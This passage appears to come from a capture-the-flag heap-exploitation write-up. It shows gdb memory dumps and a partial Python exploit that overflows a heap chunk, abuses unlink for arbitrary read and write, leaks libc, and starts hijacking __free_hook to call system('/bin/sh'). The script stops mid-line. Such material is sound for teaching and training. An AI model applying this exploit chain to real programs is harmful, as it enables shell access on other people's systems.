 gdb-peda$ x/10gx 0x55555575605b-0x1b
0x555555756040: 0x7878787878787878 0x7878787878787878
0x555555756050: 0x7878787878787878 0x3a6b61656c787878
0x555555756060: 0x0000555555758080 0x0000555555758170
0x555555756070: 0x0000000000000000 0x00005555557580b0
0x555555756080: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/10gx 0x0000555555758170
0x555555758170: 0x0000555500000004 0x00005555557581a0
0x555555758180: 0x0000555555758168 0x0000000000000108
0x555555758190: 0x0000000000000000 0x0000000000000031
0x5555557581a0: 0x00005500656d616e 0x0000555555758140
0x5555557581b0: 0x0000555555758170 0x0000000000000020
gdb-peda$ x/10gx 0x00005555557580b0
0x5555557580b0: 0x0000000000000006 0x00005555557580e0
0x5555557580c0: 0x00005555557583e0 0x0000000000000200
0x5555557580d0: 0x0000000000000000 0x0000000000000031
0x5555557580e0: 0x0068732f6e69622f 0x0000000000000000
0x5555557580f0: 0x0000000000000000 0x0000000000000000
gdb-peda$ p 0x555555757000+0x11a0
$5 = 0x5555557581a0
gdb-peda$ p 0x555555757000+0x10c0
$6 = 0x5555557580c0
gdb-peda$ x/10gx 0x0000555555758168
0x555555758168: 0x0000000000000031 0x0000555500000004
0x555555758178: 0x00005555557581a0 0x0000555555758168
0x555555758188: 0x0000000000000108 0x0000000000000000
0x555555758198: 0x0000000000000031 0x00005500656d616e
0x5555557581a8: 0x0000555555758140 0x0000555555758170
gdb-peda$
create(0x20, 'name', 0x100 - 0x10, 'target') # 5
create(0x20, '/bin/sh\x00', 0x200, 'to arbitrary read write') # 6
edit(4, payload) # overflow
remove(5) # unlink
gdb.attach(p)
pause()
edit(4, p64(0x30) + p64(4) + p64(heap_base + 0x11a0) + p64(heap_base + 0x10c0) + '\n')
def write_to(addr, content, size):
edit(4, p64(addr) + p64(size + 0x100) + '\n')
edit(6, content + '\n')
def read_at(addr):
edit(4, p64(addr) + '\n')
cmd(4)
p.recvuntil('Description: ')
p.recvuntil('Description: ')
p.recvuntil('Description: ')
content = p.recvline()[:-1]
p.info(content)
return content
libc_leak = u64(read_at(heap_base + 0x11e0).ljust(8, '\x00')) - 0x3c4b78
p.info('libc leak @ 0x%x' % libc_leak)
write_to(libc_leak + libc.symbols['__free_hook'], p64(libc_leak + libc.symbols['system'
Python 制表符宽度: 8 行